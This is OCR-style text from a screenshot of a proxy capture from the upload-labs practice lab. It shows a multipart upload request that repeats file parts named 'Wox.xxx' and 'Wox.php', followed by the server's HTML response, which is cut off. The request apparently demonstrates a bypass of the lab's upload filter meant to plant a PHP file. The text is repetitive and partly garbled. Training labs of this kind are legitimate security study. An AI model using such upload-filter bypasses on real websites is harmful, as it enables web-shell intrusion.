 Raw Params Headers Hex
111
------WebKitFormBoundaryJazrTQjB7AlRchGu
Content-Disposition: form-data; name="upload_file"; filename="Wox.xxx";
Content-Type: application/x-msdownload
111
------WebKitFormBoundaryJazrTQjB7AlRchGu
------WebKitFormBoundaryJazrTQjB7AlRchGu
Content-Disposition: form-data; name="upload_file"; filename="Wox.xxx";
Content-Type: application/x-msdownload
111
------WebKitFormBoundaryJazrTQjB7AlRchGu
Content-Disposition: form-data; name="upload_file"; filename="Wox.xxx";
Content-Type: application/x-msdownload
111
------WebKitFormBoundaryJazrTQjB7AlRchGu
Content-Disposition: form-data; name="upload_file"; filename="Wox.php";
Content-Type: application/x-msdownload
111
------WebKitFormBoundaryJazrTQjB7AlRchGu
Content-Disposition: form-data; name="submit"
涓婁紶
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 21 Jul 2020 08:24:47 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.3.29
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 3582
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8"/>
<link rel="icon" type="image/x-icon" href="/img/favicon.png" />
<title>upload-labs</title>
</head>
<link rel="stylesheet" type="text/css" href="/css/index.css">
<link rel="stylesheet" type="text/css" href="/css/prism.css">
<body>
<div id="head">
<a href="/"><img src="/img/logo.png"/></a>
<div id="head_menu">
<a id="handle_code" href="javascript:show_code()">显示源码</a>
<a href="javascript:get_prompt()">查看提示</a>
<a href="javascript:clean_upload_file()">清空上传文件</a>
</div>
</div>
<div id="main"><div id="menu">
<ul id="menulist">
<li><a id="Pass-01" href="/Pass-01/index.php">Pass-01</a></li>
<li><a id="Pass-02" href="/Pass-02/index.php">Pass-02</a></li>